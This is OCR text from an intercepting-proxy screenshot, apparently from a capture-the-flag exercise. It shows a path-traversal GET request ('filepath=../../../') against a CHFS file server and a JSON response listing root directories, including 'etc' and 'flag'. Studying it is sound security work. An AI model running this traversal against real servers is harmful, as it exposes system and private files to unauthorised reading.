 请求
美化 Raw Hex \n
1 GET /chfs/files?filepath=../../../&_=1708163610717 HTTP/1.1
2 Host: manqiu.top:21460
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 cache-control: no-cache
8 Connection: close
9 Referer: http://manqiu.top:21460/
10
11
响应
美化 Raw Hex 页面渲染 \n
},
{
"name":"etc",
"dir":true,
"size":4096,
"modified":"2024-02-17 09:26:36",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
{
"name":"flag",
"dir":true,
"size":4096,
"modified":"2024-02-12 13:10:51",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
{
"name":"home",
"dir":true,
"size":4096,
"modified":"2024-02-16 03:37:01",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
Insp
请求
请求
请求
请求
请求
响应